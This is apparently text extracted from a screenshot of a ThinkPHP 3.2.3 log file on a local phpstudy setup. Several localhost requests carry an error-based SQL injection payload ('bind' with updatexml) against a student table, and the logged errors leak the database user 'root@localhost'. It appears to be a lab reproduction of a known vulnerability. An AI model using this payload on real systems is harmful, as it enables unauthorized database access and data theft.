 ··· phpstudy_pro > WWW > thinkphp-3.2.3 > Application > Runtime > Logs > Home
在 Home 中搜索
24_09_11.log
_16.log
_16.log
_02.log
_05.log
_06.log
_11.log
.html
1 [ 2024-09-11T10:14:32+08:00 ] 127.0.0.1 /?Sno[0]=bind&Sno[1]=0%20and%20updatexml(1,concat(0x7e,user
(),0x7e),1)
2 ERR: 1105:XPATH syntax error: '~root@localhost~'
3 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
4 ERR: 1105:XPATH syntax error: '~root@localhost~'
5 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
6
7 [ 2024-09-11T10:14:33+08:00 ] 127.0.0.1 /?Sno[0]=bind&Sno[1]=0%20and%20updatexml(1,concat(0x7e,user
(),0x7e),1)
8 ERR: 1105:XPATH syntax error: '~root@localhost~'
9 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
10 ERR: 1105:XPATH syntax error: '~root@localhost~'
11 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
12
13 [ 2024-09-11T10:14:33+08:00 ] 127.0.0.1 /?Sno[0]=bind&Sno[1]=0%20and%20updatexml(1,concat(0x7e,user
(),0x7e),1)
14 ERR: 1105:XPATH syntax error: '~root@localhost~'
15 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
16 ERR: 1105:XPATH syntax error: '~root@localhost~'
17 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
18
19 [ 2024-09-11T10:14:33+08:00 ] 127.0.0.1 /?Sno[0]=bind&Sno[1]=0%20and%20updatexml(1,concat(0x7e,user
(),0x7e),1)
20 ERR: 1105:XPATH syntax error: '~root@localhost~'
21 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
22 ERR: 1105:XPATH syntax error: '~root@localhost~'
23 [ SQL语句 ] : UPDATE `student` SET `Sage`='0' WHERE `Sno` = '0' and updatexml(1,concat(0x7e,user
(),0x7e),1)
24
25 [ 2024-09-11T10:14:34+08:00 ] 127.0.0.1 /?Sno[0]=bind&Sno[1]=0%20and%20updatexml(1,concat(0x7e,user